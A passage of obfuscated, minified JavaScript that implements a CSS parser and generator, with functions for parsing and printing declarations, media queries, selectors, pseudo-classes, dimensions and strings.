Td:this[Eh(0xc2c)](),this[Eh(0xe2c)](Eh(0x52b)),this[Eh(0x108e)](Td);break;default:this[Eh(0xf6d)](Eh(0x972));}Bf=this[Eh(0xe88)](BD);}return{'type':Eh(0xc36),'loc':this[Eh(0x805)](BD,this[Eh(0xa03)]),'name':Bf};}function t5(BD){const Ei=Zv;this[Ei(0x7a8)](BD[Ei(0x6eb)]);}const t6=0x2a,t7=0x2f,t8=Zv(0xa44),t9={'value':String};function tQ(){const EV=Zv,BD=this[EV(0xa03)];let Bf=this[EV(0x397)];return this[EV(0x464)](CE),Bf-BD+0x2>=0x2&&this[EV(0x5b5)](Bf-0x2)===t6&&this[EV(0x5b5)](Bf-0x1)===t7&&(Bf-=0x2),{'type':EV(0xa44),'loc':this[EV(0x805)](BD,this[EV(0xa03)]),'value':this[EV(0x90f)](BD+0x2,Bf)};}function tC(BD){const Ew=Zv;this[Ew(0xfe5)](CE,'/*'+BD[Ew(0x932)]+'*/');}const tD=new Set([CB,Cz,C5]),tf=Zv(0x676),tJ={'kind':String,'children':[[Zv(0xbb9),Zv(0xa59),Zv(0x836),Zv(0x1c8),Zv(0x4bb)]]};function tT(BD){const EN=Zv;return this[EN(0xde5)](0x1)===C6&&tD[EN(0x2c5)](this[EN(0xde5)](0x2))?this[EN(0xa59)](BD):this[EN(0x1c8)](BD);}const tY={'media':tT,'container':tT,'supports'(){const ER=Zv;return this[ER(0x4bb)]();}};function tg(BD=Zv(0x942)){const ES=Zv,Bf=this[ES(0x103e)]();BY:for(;!this[ES(0xed7)];)switch(this[ES(0xa72)]){case CE:case CY:this[ES(0xc2c)]();continue;case C6:Bf[ES(0x1b8)](this[ES(0xbb9)]());break;case Cq:{let BJ=this[ES(0x781)](()=>tY[BD][ES(0x6dd)](this,BD),()=>null);BJ||(BJ=this[ES(0x781)](()=>{const EO=ES;this[EO(0x464)](Cq);const BT=this[EO(0x676)](BD);return this[EO(0x464)](Cz),BT;},()=>this[ES(0x5ef)](BD))),Bf[ES(0x1b8)](BJ);break;}case C7:{let BT=this[ES(0x781)](()=>this[ES(0x836)](BD),()=>null);BT||(BT=this[ES(0x5ef)](BD)),Bf[ES(0x1b8)](BT);break;}default:break BY;}return Bf[ES(0x665)]&&this[ES(0xf6d)](ES(0x976)),{'type':ES(0x676),'loc':this[ES(0x517)](Bf),'kind':BD,'children':Bf};}function tH(BD){const Ek=Zv;BD[Ek(0xa4f)][Ek(0x1dc)](Bf=>{const Ea=Ek;Ea(0x676)===Bf[Ea(0x52e)]?(this[Ea(0xfe5)](Cq,'('),this[Ea(0x1034)](Bf),this[Ea(0xfe5)](Cz,')')):this[Ea(0x1034)](Bf);});}const tB=0x21,tx=0x23,tv=0x24,tW=0x26,tZ=0x2a,tq=0x2b,tz=0x2f;function tu(){const EF=Zv;return this[EF(0x246)](this[EF(0xffc)],!0x0);}function tL(){const EI=Zv;return this[EI(0x246)](this[EI(0xffc)],!0x1);}function tE(){const Eb=Zv,BD=this[Eb(0x1089)],Bf=this[Eb(0x134)]();return Eb(0x246)!==Bf[Eb(0x52e)]&&!0x1===this[Eb(0xed7)]&&this[Eb(0xa72)]!==Cx&&!0x1===this[Eb(0x92c)](tB)&&!0x1===this[Eb(0xb88)](BD)&&this[Eb(0xf6d)](),Bf;}const th=Zv(0x1025),tV=Zv(0x3a1),tw={'important':[Boolean,String],'property':String,'value':[Zv(0x134),Zv(0x246)]};function tN(){const EK=Zv,BD=this[EK(0xa03)],Bf=this[EK(0x1089)],BJ=tS[EK(0x6dd)](this),BT=f1(BJ),BY=BT?this[EK(0x25a)]:this[EK(0x77f)],Bg=BT?tL:tu;let BH,BB=!0x1;this[EK(0xd66)](),this[EK(0x464)](CB);const Bx=this[EK(0x1089)];if(BT||this[EK(0xd66)](),BH=BY?this[EK(0x781)](tE,Bg):Bg[EK(0x6dd)](this,this[EK(0x1089)]),BT&&EK(0x134)===BH[EK(0x52e)]&&BH[EK(0xa4f)][EK(0x665)]){for(let Bv=Bx-this[EK(0x1089)];Bv<=0x0;Bv++)if(this[EK(0x83b)](Bv)===CY){BH[EK(0xa4f)][EK(0x5a7)]({'type':EK(0x6c9),'loc':null,'value':'\x20'});break;}}return this[EK(0x92c)](tB)&&(BB=tO[EK(0x6dd)](this),this[EK(0xd66)]()),!0x1===this[EK(0xed7)]&&this[EK(0xa72)]!==Cx&&!0x1===this[EK(0xb88)](Bf)&&this[EK(0xf6d)](),{'type':EK(0x1025),'loc':this[EK(0x805)](BD,this[EK(0xa03)]),'important':BB,'property':BJ,'value':BH};}function tR(BD){const Ej=Zv;this[Ej(0xfe5)](C6,BD[Ej(0x939)]),this[Ej(0xfe5)](CB,':'),this[Ej(0x1034)](BD[Ej(0x932)]),BD[Ej(0x13f)]&&(this[Ej(0xfe5)](CD,'!'),this[Ej(0xfe5)](C6,!0x0===BD[Ej(0x13f)]?Ej(0x13f):BD[Ej(0x13f)]));}function tS(){const EM=Zv,BD=this[EM(0xa03)];if(this[EM(0xa72)]===CD)switch(this[EM(0x5b5)](this[EM(0xa03)])){case tZ:case tv:case tq:case tx:case tW:this[EM(0xc2c)]();break;case tz:this[EM(0xc2c)](),this[EM(0x92c)](tz)&&this[EM(0xc2c)]();}return this[EM(0xa72)]===C9?this[EM(0x464)](C9):this[EM(0x464)](C6),this[EM(0xe88)](BD);}function tO(){const Em=Zv;this[Em(0x464)](CD),this[Em(0xd66)]();const BD=this[Em(0xa1b)](C6);return Em(0x13f)===BD||BD;}const tk=0x26;function tF(){const Ey=Zv;return this[Ey(0x246)](this[Ey(0x490)],!0x0);}const tI=Zv(0x145),tb={'children':[[Zv(0x1025),Zv(0xa9d),Zv(0x16f)]]};function tK(){const EX=Zv,BD=this[EX(0x103e)]();for(;!this[EX(0xed7)];)switch(this[EX(0xa72)]){case CY:case CE:case Cx:this[EX(0xc2c)]();break;case C8:BD[EX(0x1b8)](this[EX(0x781)](this[EX(0xa9d)][EX(0x7df)](this,!0x0),tF));break;default:this[EX(0x92c)](tk)?BD[EX(0x1b8)](this[EX(0x781)](this[EX(0x16f)],tF)):BD[EX(0x1b8)](this[EX(0x781)](this[EX(0x1025)],tF));}return{'type':EX(0x145),'loc':this[EX(0x517)](BD),'children':BD};}function tj(BD){const EG=Zv;this[EG(0xa4f)](BD,Bf=>{const EA=EG;EA(0x1025)===Bf[EA(0x52e)]&&this[EA(0xfe5)](Cx,';');});}const tM=Zv(0xd48),tm={'value':String,'unit':String};function ty(){const Es=Zv,BD=this[Es(0xa03)],Bf=this[Es(0xc12)](CT);return{'type':Es(0xd48),'loc':this[Es(0x805)](BD,this[Es(0xa03)]),'value':Bf,'unit':this[Es(0x90f)](BD+Bf[Es(0xc60)],this[Es(0xa03)])};}function tX(BD){const Ee=Zv;this[Ee(0xfe5)](CT,BD[Ee(0x932)]+BD[Ee(0xfa4)]);}const tG=0x2f,tA=Zv(0xa59),tp={'kind':String,'name':String,'value':[Zv(0xbb9),Zv(0xfa2),Zv(0xd48),Zv(0x74e),Zv(0x567),null]};function tP(BD){const Ep=Zv,Bf=this[Ep(0xa03)];let BJ,BT=null;if(this[Ep(0x464)](Cq),this[Ep(0xd66)](),BJ=this[Ep(0xa1b)](C6),this[Ep(0xd66)](),this[Ep(0xa72)]!==Cz){switch(this[Ep(0x464)](CB),this[Ep(0xd66)](),this[Ep(0xa72)]){case Cf:BT=this[Ep(0xe1c)](0x1)===CD?this[Ep(0x74e)]():this[Ep(0xfa2)]();break;case CT:BT=this[Ep(0xd48)]();break;case C6:BT=this[Ep(0xbb9)]();break;case C7:BT=this[Ep(0x781)](()=>{const EP=Ep,BY=this[EP(0x567)](this[EP(0x757)],this[EP(0x4bc)][EP(0x134)]);return this[EP(0xd66)](),this[EP(0x92c)](tG)&&this[EP(0xf6d)](),BY;},()=>this[Ep(0x74e)]());break;default:this[Ep(0xf6d)](Ep(0xc2a));}this[Ep(0xd66)]();}return this[Ep(0xed7)]||this[Ep(0x464)](Cz),{'type':Ep(0xa59),'loc':this[Ep(0x805)](Bf,this[Ep(0xa03)]),'kind':BD,'name':BJ,'value':BT};}function tU(BD){const El=Zv;this[El(0xfe5)](Cq,'('),this[El(0xfe5)](C6,BD[El(0x6eb)]),null!==BD[El(0x932)]&&(this[El(0xfe5)](CB,':'),this[El(0x1034)](BD[El(0x932)])),this[El(0xfe5)](Cz,')');}const td=Zv(0x836),Y0={'kind':String,'feature':String,'value':[Zv(0x1025),Zv(0x4a4)]};function Y1(BD,Bf){const EU=Zv,BJ=(this[EU(0xcc6)][BD]||{})[Bf];return EU(0x7c0)!=typeof BJ&&this[EU(0xf6d)](EU(0x3c4)+Bf+'()'),BJ;}function Y2(BD=Zv(0x7c8)){const Ed=Zv,Bf=this[Ed(0xa03)],BJ=this[Ed(0x303)](),BT=Y1[Ed(0x6dd)](this,BD,BJ[Ed(0xe2d)]());this[Ed(0xd66)]();const BY=this[Ed(0x781)](()=>{const c0=Ed,Bg=this[c0(0x1089)],BH=BT[c0(0x6dd)](this);return!0x1===this[c0(0xed7)]&&!0x1===this[c0(0xb88)](Bg)&&this[c0(0xf6d)](),BH;},()=>this[Ed(0x246)](null,!0x1));return this[Ed(0xed7)]||this[Ed(0x464)](Cz),{'type':Ed(0x836),'loc':this[Ed(0x805)](Bf,this[Ed(0xa03)]),'kind':BD,'feature':BJ,'value':BY};}function Y3(BD){const c1=Zv;this[c1(0xfe5)](C7,BD[c1(0x493)]+'('),this[c1(0x1034)](BD[c1(0x932)]),this[c1(0xfe5)](Cz,')');}const Y4=0x2f,Y5=0x3c,Y6=0x3d,Y7=0x3e,Y8=Zv(0x1c8),Y9={'kind':String,'left':[Zv(0xbb9),Zv(0xfa2),Zv(0xd48),Zv(0x74e),Zv(0x567)],'leftComparison':String,'middle':[Zv(0xbb9),Zv(0xfa2),Zv(0xd48),Zv(0x74e),Zv(0x567)],'rightComparison':[String,null],'right':[Zv(0xbb9),Zv(0xfa2),Zv(0xd48),Zv(0x74e),Zv(0x567),null]};function YQ(){const c2=Zv;switch(this[c2(0xd66)](),this[c2(0xa72)]){case Cf:return this[c2(0x92c)](Y4,this[c2(0x3cb)](0x1))?this[c2(0x74e)]():this[c2(0xfa2)]();case CT:return this[c2(0xd48)]();case C6:return this[c2(0xbb9)]();case C7:return this[c2(0x781)](()=>{const c3=c2,BD=this[c3(0x567)](this[c3(0x757)],this[c3(0x4bc)][c3(0x134)]);return this[c3(0xd66)](),this[c3(0x92c)](Y4)&&this[c3(0xf6d)](),BD;},()=>this[c2(0x74e)]());default:this[c2(0xf6d)](c2(0xc2a));}}function YC(BD){const c4=Zv;if(this[c4(0xd66)](),this[c4(0x92c)](Y5)||this[c4(0x92c)](Y7)){const Bf=this[c4(0x624)][this[c4(0xa03)]];return this[c4(0xc2c)](),this[c4(0x92c)](Y6)?(this[c4(0xc2c)](),Bf+'='):Bf;}if(this[c4(0x92c)](Y6))return'=';this[c4(0xf6d)](c4(0xe08)+(BD?c4(0x1af):'')+c4(0x1002));}function YD(BD=Zv(0x7c8)){const c5=Zv,Bf=this[c5(0xa03)];this[c5(0xd66)](),this[c5(0x464)](Cq);const BJ=YQ[c5(0x6dd)](this),BT=YC[c5(0x6dd)](this,c5(0xbb9)===BJ[c5(0x52e)]),BY=YQ[c5(0x6dd)](this);let Bg=null,BH=null;return this[c5(0xe1c)](0x0)!==Cz&&(Bg=YC[c5(0x6dd)](this),BH=YQ[c5(0x6dd)](this)),this[c5(0xd66)](),this[c5(0x464)](Cz),{'type':c5(0x1c8),'loc':this[c5(0x805)](Bf,this[c5(0xa03)]),'kind':BD,'left':BJ,'leftComparison':BT,'middle':BY,'rightComparison':Bg,'right':BH};}function Yf(BD){const c6=Zv;this[c6(0xfe5)](Cq,'('),this[c6(0x1034)](BD[c6(0xc5d)]),this[c6(0x7a8)](BD[c6(0xe97)]),this[c6(0x1034)](BD[c6(0x7af)]),BD[c6(0xb7a)]&&(this[c6(0x7a8)](BD[c6(0x182)]),this[c6(0x1034)](BD[c6(0xb7a)])),this[c6(0xfe5)](Cz,')');}const YJ=Zv(0x567),YT=Zv(0x7c0),YY={'name':String,'children':[[]]};function Yg(BD,Bf){const c7=Zv,BJ=this[c7(0xa03)],BT=this[c7(0x303)](),BY=BT[c7(0xe2d)]();let Bg;return Bg=Bf[c7(0x21f)](BY)?Bf[BY][c7(0x6dd)](this,Bf):BD[c7(0x6dd)](this,Bf),this[c7(0xed7)]||this[c7(0x464)](Cz),{'type':c7(0x567),'loc':this[c7(0x805)](BJ,this[c7(0xa03)]),'name':BT,'children':Bg};}function YH(BD){const c8=Zv;this[c8(0xfe5)](C7,BD[c8(0x6eb)]+'('),this[c8(0xa4f)](BD),this[c8(0xfe5)](Cz,')');}const YB=Zv(0x5ef),Yx={'kind':String,'function':[String,null],'children':[[]]};function Yv(BD){const c9=Zv,Bf=this[c9(0xa03)];let BJ=null;this[c9(0xa72)]===C7?BJ=this[c9(0x303)]():this[c9(0x464)](Cq);const BT=this[c9(0x781)](()=>{const cQ=c9,BY=this[cQ(0x1089)],Bg=this[cQ(0x757)](this[cQ(0x4bc)][cQ(0x134)]);return!0x1===this[cQ(0xed7)]&&!0x1===this[cQ(0xb88)](BY)&&this[cQ(0xf6d)](),Bg;},()=>this[c9(0xd9c)](this[c9(0x246)](null,!0x1)));return this[c9(0xed7)]||this[c9(0x464)](Cz),{'type':c9(0x5ef),'loc':this[c9(0x805)](Bf,this[c9(0xa03)]),'kind':BD,'function':BJ,'children':BT};}function YW(BD){const cC=Zv;BD[cC(0x7c0)]?this[cC(0xfe5)](C7,BD[cC(0x7c0)]+'('):this[cC(0xfe5)](Cq,'('),this[cC(0xa4f)](BD),this[cC(0xfe5)](Cz,')');}const YZ=Zv(0x7b4),Yq=Zv(0xc76),Yz={'value':String};function Yu(){const cD=Zv,BD=this[cD(0xa03)];return this[cD(0x464)](C9),{'type':cD(0xc76),'loc':this[cD(0x805)](BD,this[cD(0xa03)]),'value':this[cD(0xe88)](BD+0x1)};}function YL(BD){const cf=Zv;this[cf(0xfe5)](C9,'#'+BD[cf(0x932)]);}const YE=Zv(0xbb9),Yc={'name':String};function Yh(){const cJ=Zv;return{'type':cJ(0xbb9),'loc':this[cJ(0x805)](this[cJ(0xa03)],this[cJ(0x397)]),'name':this[cJ(0xa1b)](C6)};}function YV(BD){const cT=Zv;this[cT(0xfe5)](C6,BD[cT(0x6eb)]);}const Yw=Zv(0xaf2),YN={'name':String};function YR(){const ct=Zv,BD=this[ct(0xa03)];return this[ct(0x464)](C9),{'type':ct(0xaf2),'loc':this[ct(0x805)](BD,this[ct(0xa03)]),'name':this[ct(0xe88)](BD+0x1)};}function YS(BD){const cY=Zv;this[cY(0xfe5)](CD,'#'+BD[cY(0x6eb)]);}const YO=0x2e,Yk=Zv(0x768),YF={'name':String};function YI(){const cg=Zv;let BD=this[cg(0xa03)],Bf=this[cg(0xa1b)](C6);for(;this[cg(0x92c)](YO);)this[cg(0x464)](CD),Bf+='.'+this[cg(0xa1b)](C6);return{'type':cg(0x768),'loc':this[cg(0x805)](BD,this[cg(0xa03)]),'name':Bf};}function Yb(BD){const cH=Zv;this[cH(0x7a8)](BD[cH(0x6eb)]);}const YK=Zv(0x766),Yj={'children':[[Zv(0x768)]]};function YM(){const co=Zv,BD=this[co(0x103e)]();for(this[co(0xd66)]();!this[co(0xed7)]&&(BD[co(0x1b8)](this[co(0x768)]()),this[co(0xde5)](0x0)===Cv);)this[co(0xd66)](),this[co(0xc2c)](),this[co(0xd66)]();return{'type':co(0x766),'loc':this[co(0x517)](BD),'children':BD};}function Ym(BD){const cB=Zv;this[cB(0xa4f)](BD,()=>this[cB(0xfe5)](Cv,','));}const Yy=Zv(0x18d),YX={'modifier':[String,null],'mediaType':[String,null],'condition':[Zv(0x676),null]};function YG(){const cx=Zv,BD=this[cx(0xa03)];let Bf=null,BJ=null,BT=null;if(this[cx(0xd66)](),this[cx(0xa72)]===C6&&this[cx(0xde5)](0x1)!==Cq){const BY=this[cx(0xa1b)](C6),Bg=BY[cx(0xe2d)]();switch(cx(0x181)===Bg||cx(0x84b)===Bg?(this[cx(0xd66)](),Bf=Bg,BJ=this[cx(0xa1b)](C6)):BJ=BY,this[cx(0xde5)](0x0)){case C6:this[cx(0xd66)](),this[cx(0xe2c)](cx(0xffa)),BT=this[cx(0x676)](cx(0x942));break;case Cu:case Cx:case Cv:case C5:break;default:this[cx(0xf6d)](cx(0x1071));}}else switch(this[cx(0xa72)]){case C6:case Cq:case C7:BT=this[cx(0x676)](cx(0x942));break;case Cu:case Cx:case C5:break;default:this[cx(0xf6d)](cx(0x1071));}return{'type':cx(0x18d),'loc':this[cx(0x805)](BD,this[cx(0xa03)]),'modifier':Bf,'mediaType':BJ,'condition':BT};}function YA(BD){const cv=Zv;BD[cv(0xa43)]?(BD[cv(0x89e)]&&this[cv(0xfe5)](C6,BD[cv(0x89e)]),this[cv(0xfe5)](C6,BD[cv(0xa43)]),BD[cv(0xdc6)]&&(this[cv(0xfe5)](C6,cv(0xffa)),this[cv(0x1034)](BD[cv(0xdc6)]))):BD[cv(0xdc6)]&&this[cv(0x1034)](BD[cv(0xdc6)]);}const Yp=Zv(0x363),YP={'children':[[Zv(0x18d)]]};function YU(){const cW=Zv,BD=this[cW(0x103e)]();for(this[cW(0xd66)]();!this[cW(0xed7)]&&(BD[cW(0x1b8)](this[cW(0x18d)]()),this[cW(0xa72)]===Cv);)this[cW(0xc2c)]();return{'type':cW(0x363),'loc':this[cW(0x517)](BD),'children':BD};}function Yd(BD){const cZ=Zv;this[cZ(0xa4f)](BD,()=>this[cZ(0xfe5)](Cv,','));}const g0=0x26,g1=Zv(0x1079),g2={};function g3(){const cq=Zv,BD=this[cq(0xa03)];return this[cq(0x108e)](g0),{'type':cq(0x1079),'loc':this[cq(0x805)](BD,this[cq(0xa03)])};}function g4(){const cz=Zv;this[cz(0xfe5)](CD,'&');}const g5=Zv(0x207),g6={'nth':[Zv(0xe7a),Zv(0xbb9)],'selector':[Zv(0x2e7),null]};function g7(){const cu=Zv;this[cu(0xd66)]();const BD=this[cu(0xa03)];let Bf,BJ=BD,BT=null;return Bf=this[cu(0x9aa)](0x0,cu(0xb93))||this[cu(0x9aa)](0x0,cu(0x301))?this[cu(0xbb9)]():this[cu(0xe7a)](),BJ=this[cu(0xa03)],this[cu(0xd66)](),this[cu(0x9aa)](0x0,'of')&&(this[cu(0xc2c)](),BT=this[cu(0x2e7)](),BJ=this[cu(0xa03)]),{'type':cu(0x207),'loc':this[cu(0x805)](BD,BJ),'nth':Bf,'selector':BT};}function g8(BD){const cL=Zv;this[cL(0x1034)](BD[cL(0x58e)]),null!==BD[cL(0x76f)]&&(this[cL(0xfe5)](C6,'of'),this[cL(0x1034)](BD[cL(0x76f)]));}const g9=Zv(0xfa2),gQ={'value':String};function gC(){const cE=Zv;return{'type':cE(0xfa2),'loc':this[cE(0x805)](this[cE(0xa03)],this[cE(0x397)]),'value':this[cE(0xa1b)](Cf)};}function gD(BD){const cc=Zv;this[cc(0xfe5)](Cf,BD[cc(0x932)]);}const gf=Zv(0x12e),gJ={'value':String};function gT(){const cr=Zv,BD=this[cr(0xa03)];return this[cr(0xc2c)](),{'type':cr(0x12e),'loc':this[cr(0x805)](BD,this[cr(0xa03)]),'value':this[cr(0xe88)](BD)};}function gY(BD){const cn=Zv;this[cn(0x7a8)](BD[cn(0x932)]);}const gg=Zv(0x47d),gH={'children':[[]]};function gB(BD,Bf){const ch=Zv,BJ=this[ch(0xa03)];let BT=null;return this[ch(0x464)](Cq),BT=BD[ch(0x6dd)](this,Bf),this[ch(0xed7)]||this[ch(0x464)](Cz),{'type':ch(0x47d),'loc':this[ch(0x805)](BJ,this[ch(0xa03)]),'children':BT};}function gx(BD){const ci=Zv;this[ci(0xfe5)](Cq,'('),this[ci(0xa4f)](BD),this[ci(0xfe5)](Cz,')');}const gv=Zv(0xd37),gW={'value':String};function gZ(){const cV=Zv;return{'type':cV(0xd37),'loc':this[cV(0x805)](this[cV(0xa03)],this[cV(0x397)]),'value':this[cV(0xc12)](CJ)};}function gq(BD){const cw=Zv;this[cw(0xfe5)](CJ,BD[cw(0x932)]+'%');}const gz=Zv(0x497),gu=Zv(0x7c0),gL={'name':String,'children':[[Zv(0x246)],null]};function gE(){const cN=Zv,BD=this[cN(0xa03)];let Bf,BJ,BT=null;return this[cN(0x464)](CB),this[cN(0xa72)]===C7?(Bf=this[cN(0x303)](),BJ=Bf[cN(0xe2d)](),this[cN(0xe1c)](0x0)==Cz?BT=this[cN(0x103e)]():hasOwnProperty[cN(0x6dd)](this[cN(0x6f2)],BJ)?(this[cN(0xd66)](),BT=this[cN(0x6f2)][BJ][cN(0x6dd)](this),this[cN(0xd66)]()):(BT=this[cN(0x103e)](),BT[cN(0x1b8)](this[cN(0x246)](null,!0x1))),this[cN(0x464)](Cz)):Bf=this[cN(0xa1b)](C6),{'type':cN(0x497),'loc':this[cN(0x805)](BD,this[cN(0xa03)]),'name':Bf,'children':BT};}function gh(BD){const cR=Zv;this[cR(0xfe5)](CB,':'),null===BD[cR(0xa4f)]?this[cR(0xfe5)](C6,BD[cR(0x6eb)]):(this[cR(0xfe5)](C7,BD[cR(0x6eb)]+'('),this[cR(0xa4f)](BD),this[cR(0xfe5)](Cz,')'));}const gV=Zv(0x1011),gw=Zv(0x7c0),gN={'name':String,'children':[[Zv(0x246)],null]};function gR(){const cS=Zv,BD=this[cS(0xa03)];let Bf,BJ,BT=null;return this[cS(0x464)](CB),this[cS(0x464)](CB),this[cS(0xa72)]===C7?(Bf=this[cS(0x303)](),BJ=Bf[cS(0xe2d)](),this[cS(0xe1c)](0x0)==Cz?BT=this[cS(0x103e)]():hasOwnProperty[cS(0x6dd)](this[cS(0x6f2)],BJ)?(this[cS(0xd66)](),BT=this[cS(0x6f2)][BJ][cS(0x6dd)](this),this[cS(0xd66)]()):(BT=this[cS(0x103e)](),BT[cS(0x1b8)](this[cS(0x246)](null,!0x1))),this[cS(0x464)](Cz)):Bf=this[cS(0xa1b)](C6),{'type':cS(0x1011),'loc':this[cS(0x805)](BD,this[cS(0xa03)]),'name':Bf,'children':BT};}function gS(BD){const cO=Zv;this[cO(0xfe5)](CB,':'),this[cO(0xfe5)](CB,':'),null===BD[cO(0xa4f)]?this[cO(0xfe5)](C6,BD[cO(0x6eb)]):(this[cO(0xfe5)](C7,BD[cO(0x6eb)]+'('),this[cO(0xa4f)](BD),this[cO(0xfe5)](Cz,')'));}const gO=0x2f;function gk(){const ck=Zv;switch(this[ck(0xd66)](),this[ck(0xa72)]){case Cf:return this[ck(0xfa2)]();case C7:return this[ck(0x567)](this[ck(0x757)],this[ck(0x4bc)][ck(0x134)]);default:this[ck(0xf6d)](ck(0xdef));}}const gF=Zv(0x74e),gI={'left':[Zv(0xfa2),Zv(0x567)],'right':[Zv(0xfa2),Zv(0x567),null]};function gb(){const ca=Zv,BD=this[ca(0xa03)],Bf=gk[ca(0x6dd)](this);let BJ=null;return this[ca(0xd66)](),this[ca(0x92c)](gO)&&(this[ca(0x108e)](gO),BJ=gk[ca(0x6dd)](this)),{'type':ca(0x74e),'loc':this[ca(0x805)](BD,this[ca(0xa03)]),'left':Bf,'right':BJ};}function gK(BD){const cF=Zv;this[cF(0x1034)](BD[cF(0xc5d)]),this[cF(0xfe5)](CD,'/'),BD[cF(0xb7a)]?this[cF(0x1034)](BD[cF(0xb7a)]):this[cF(0x1034)](Cf,0x1);}function gj(){const cI=Zv;return this[cI(0x1089)]>0x0&&this[cI(0x83b)](-0x1)===CY?this[cI(0x1089)]>0x1?this[cI(0x9a0)](this[cI(0x1089)]-0x1):this[cI(0x432)]:this[cI(0xa03)];}const gM=Zv(0x246),gm={'value':String};function gy(BD,Bf){const cb=Zv,BJ=this[cb(0x9a0)](this[cb(0x1089)]);let BT;return this[cb(0x49f)](this[cb(0x1089)],BD||this[cb(0xcf2)]),BT=Bf&&this[cb(0xa03)]>BJ?gj[cb(0x6dd)](this):this[cb(0xa03)],{'type':cb(0x246),'loc':this[cb(0x805)](BJ,BT),'value':this[cb(0x90f)](BJ,BT)};}function gX(BD){const cK=Zv;this[cK(0x7a8)](BD[cK(0x932)]);}function gG(){const cj=Zv;return this[cj(0x246)](this[cj(0x2f3)],!0x0);}function gA(){const cM=Zv,BD=this[cM(0x2e7)]();return cM(0x246)!==BD[cM(0x52e)]&&!0x1===this[cM(0xed7)]&&this[cM(0xa72)]!==Cu&&this[cM(0xf6d)](),BD;}const gp=Zv(0x16f),gP=Zv(0x4c0),gU={'prelude':[Zv(0x2e7),Zv(0x246)],'block':[Zv(0x771)]};function gd(){const cm=Zv,BD=this[cm(0x1089)],Bf=this[cm(0xa03)];let BJ,BT;return BJ=this[cm(0x79a)]?this[cm(0x781)](gA,gG):gG[cm(0x6dd)](this,BD),BT=this[cm(0x771)](!0x0),{'type':cm(0x16f),'loc':this[cm(0x805)](Bf,this[cm(0xa03)]),'prelude':BJ,'block':BT};}function H0(BD){const cy=Zv;this[cy(0x1034)](BD[cy(0xeba)]),this[cy(0x1034)](BD[cy(0x5f4)]);}const H1=Zv(0xde2),H2={'root':[Zv(0x2e7),Zv(0x246),null],'limit':[Zv(0x2e7),Zv(0x246),null]};function H3(){const cX=Zv;let BD=null,Bf=null;this[cX(0xd66)]();const BJ=this[cX(0xa03)];return this[cX(0xa72)]===Cq&&(this[cX(0xc2c)](),this[cX(0xd66)](),BD=this[cX(0x781)](this[cX(0x2e7)],()=>this[cX(0x246)](!0x1,!0x0)),this[cX(0xd66)](),this[cX(0x464)](Cz)),this[cX(0xe1c)](0x0)===C6&&(this[cX(0xd66)](),this[cX(0xe2c)]('to'),this[cX(0xd66)](),this[cX(0x464)](Cq),this[cX(0xd66)](),Bf=this[cX(0x781)](this[cX(0x2e7)],()=>this[cX(0x246)](!0x1,!0x0)),this[cX(0xd66)](),this[cX(0x464)](Cz)),{'type':cX(0xde2),'loc':this[cX(0x805)](BJ,this[cX(0xa03)]),'root':BD,'limit':Bf};}function H4(BD){const cG=Zv;BD[cG(0xc9b)]&&(this[cG(0xfe5)](Cq,'('),this[cG(0x1034)](BD[cG(0xc9b)]),this[cG(0xfe5)](Cz,')')),BD[cG(0xd34)]&&(this[cG(0xfe5)](C6,'to'),this[cG(0xfe5)](Cq,'('),this[cG(0x1034)](BD[cG(0xd34)]),this[cG(0xfe5)](Cz,')'));}const H5=Zv(0x4a4),H6={'children':[[Zv(0x3dc),Zv(0xaf2),Zv(0xd33),Zv(0x70e),Zv(0x497),Zv(0x1011),Zv(0xc36)]]};function H7(){const cA=Zv,BD=this[cA(0x757)](this[cA(0x4bc)][cA(0x4a4)]);return null===this[cA(0x3e0)](BD)&&this[cA(0xf6d)](cA(0xb34)),{'type':cA(0x4a4),'loc':this[cA(0x517)](BD),'children':BD};}function H8(BD){const cs=Zv;this[cs(0xa4f)](BD);}const H9=Zv(0x2e7),HQ=Zv(0x76f),HC={'children':[[Zv(0x4a4),Zv(0x246)]]};function HD(){const ce=Zv,BD=this[ce(0x103e)]();for(;!this[ce(0xed7)]&&(BD[ce(0x1b8)](this[ce(0x4a4)]()),this[ce(0xa72)]===Cv);)this[ce(0xc2c)]();return{'type':ce(0x2e7),'loc':this[ce(0x517)](BD),'children':BD};}function Hf(BD){const cp=Zv;this[cp(0xa4f)](BD,()=>this[cp(0xfe5)](Cv,','));}const HJ=0x5c,HT=0x22,HY=0x27;function Hg(BD){const cP=Zv,Bf=BD[cP(0xc60)],BJ=BD[cP(0x5b5)](0x0),BT=BJ===HT||BJ===HY?0x1:0x0,BY=0x1===BT&&Bf>0x1&&BD[cP(0x5b5)](Bf-0x1)===BJ?Bf-0x2:Bf-0x1;let Bg='';for(let BH=BT;BH<=BY;BH++){let BB=BD[cP(0x5b5)](BH);if(BB===HJ){if(BH===BY){BH!==Bf-0x1&&(Bg=BD[cP(0xb85)](BH+0x1));break;}if(BB=BD[cP(0x5b5)](++BH),CI(HJ,BB)){const Bx=BH-0x1,Bv=Cd(BD,Bx);BH=Bv-0x1,Bg+=D3(BD[cP(0x90f)](Bx+0x1,Bv));}else 0xd===BB&&0xa===BD[cP(0x5b5)](BH+0x1)&&BH++;}else Bg+=BD[BH];}return Bg;}const HH=Zv(0xbb2),HB={'value':String};function Hx(){const cl=Zv;return{'type':cl(0xbb2),'loc':this[cl(0x805)](this[cl(0xa03)],this[cl(0x397)]),'value':Hg(this[cl(0xa1b)](CQ))};}function Hv(BD){const cU=Zv;this[cU(0xfe5)](CQ,function(Bf){const cd=cU,BJ=HT;let BT='',BY=!0x1;for(let Bg=0x0;Bg<Bf[cd(0xc60)];Bg++){const BH=Bf[cd(0x5b5)](Bg);0x0!==BH?BH<=0x1f||0x7f===BH?(BT+='\x5c'+BH[cd(0xd82)](0x10),BY=!0x0):BH===BJ||BH===HJ?(BT+='\x5c'+Bf[cd(0x74f)](Bg),BY=!0x1):(BY&&(Cw(BH)||CF(BH))&&(BT+='\x20'),BT+=Bf[cd(0x74f)](Bg),BY=!0x1):BT+='�';}return'\x22'+BT+'\x22';}(BD[cU(0x932)]));}const HW=0x21;function HZ(){const r0=Zv;return this[r0(0x246)](null,!0x1);}const Hq=Zv(0xeaf),Hu=Zv(0x9f2),HL={'children':[[Zv(0xa44),Zv(0x5b6),Zv(0x84c),Zv(0xa9d),Zv(0x16f),Zv(0x246)]]};function HE(){const r1=Zv,BD=this[r1(0xa03)],Bf=this[r1(0x103e)]();let BJ;for(;!this[r1(0xed7)];){switch(this[r1(0xa72)]){case CY:this[r1(0xc2c)]();continue;case 